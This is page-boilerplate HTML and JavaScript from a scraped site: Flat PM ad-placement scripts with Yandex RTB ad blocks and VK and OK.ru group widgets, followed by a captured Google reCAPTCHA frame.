class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"64796","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-2 -->\n<div id=\"yandex_rtb_R-A-1958794-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-2',\n    blockId: 'R-A-1958794-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"64799","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-5 -->\n<div id=\"yandex_rtb_R-A-1958794-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-5',\n    blockId: 'R-A-1958794-5'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec4","search_all":"true"}},"ID":"64800","html":[{"fst":"<!-- Yandex Native Ads C-A-1958794-6 -->\n<div id=\"id-C-A-1958794-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-1958794-6',\n    blockId: 'C-A-1958794-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec2","search_all":"true"}},"ID":"64797","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-3 -->\n<div id=\"yandex_rtb_R-A-1958794-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-3',\n    blockId: 'R-A-1958794-3'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec1","search_all":"true"}},"ID":"64794","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-1 -->\n<div id=\"yandex_rtb_R-A-1958794-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-1',\n    blockId: 'R-A-1958794-1'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#rec3","search_all":"true"}},"ID":"64798","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-4 -->\n<div id=\"yandex_rtb_R-A-1958794-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-4',\n    blockId: 'R-A-1958794-4'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#social-rec5","search_all":"true"}},"ID":"52696","html":[{"fst":"<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<!-- VK Widget -->\n<div id=\"vk_groups\"><\/div>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\", height: \"400\", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 75613342);\n<\/script>\n<br>\n<div id=\"ok_group_widget\"><\/div>\n<script>\n!function (d, id, did, st) {\n  var js = d.createElement(\"script\");\n  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n  js.onload = js.onreadystatechange = function () {\n  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n    if (!this.executed) {\n      this.executed = true;\n      setTimeout(function () {\n        OK.CONNECT.insertGroupWidget(id,did,st);\n      }, 0);\n    }\n  }}\n  d.documentElement.appendChild(js);\n}(document,\"ok_group_widget\",\"58116825088036\",'{\"width\":300,\"height\":230}');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"chapter_limit":"2700","title_limit":"2","ID":"64801","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2700"}},"chapter_limit":"3300","ID":"64802","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4500","title_limit":"2","ID":"64803","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"64804","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6000"}},"chapter_limit":"7000","title_limit":"2","ID":"64805","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7600"}},"chapter_limit":"8200","ID":"64806","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"9000"}},"chapter_limit":"9300","ID":"64807","html":[{"fst":"<!-- Yandex.RTB R-A-1958794-7 -->\n<div id=\"yandex_rtb_R-A-1958794-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1958794-7',\n    blockId: 'R-A-1958794-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vQQk6GqS1qvf8qEoz6QGSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222547243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>